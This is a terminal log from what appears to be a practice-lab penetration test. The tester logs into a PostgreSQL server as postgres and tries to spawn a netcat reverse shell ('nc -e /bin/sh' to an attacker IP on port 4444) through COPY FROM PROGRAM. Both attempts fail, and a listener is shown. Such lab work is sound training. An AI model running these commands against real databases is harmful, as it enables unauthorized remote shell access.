 ┌──(root㉿kali2024)-[~/Documents/PG-Practice/nibbles/info]
└─# psql -h 192.168.210.47 -p 5437 -U postgres
Password for user postgres:
psql (16.4 (Debian 16.4-1), server 11.7 (Debian 11.7-0+deb10u1))
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, c
Type "help" for help.
postgres=# \c postgres
psql (16.4 (Debian 16.4-1), server 11.7 (Debian 11.7-0+deb10u1))
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, c
You are now connected to database "postgres" as user "postgres".
postgres=# DROP TABLE IF EXISTS cmd_exec;
NOTICE:  table "cmd_exec" does not exist, skipping
DROP TABLE
postgres=# CREATE TABLE cmd_exec(cmd_output text);
CREATE TABLE
postgres=# COPY cmd_exec FROM PROGRAM 'nc -e /bin/sh 192.168.45.175
4444';
ERROR:  program "nc -e /bin/sh 192.168.45.175 4444" failed
DETAIL:  child process exited with exit code 1
postgres=# COPY cmd_exec FROM PROGRAM 'nc -e /bin/sh 192.168.45.175
4444';
ERROR:  program "nc -e /bin/sh 192.168.45.175 4444" failed
DETAIL:  child process exited with exit code 1
postgres=#
┌──(root㉿kali2024)-[~/Documents/PG-Practice/nibbles/info]
└─# nc -lvnp 4444
listening on [any] 4444 ...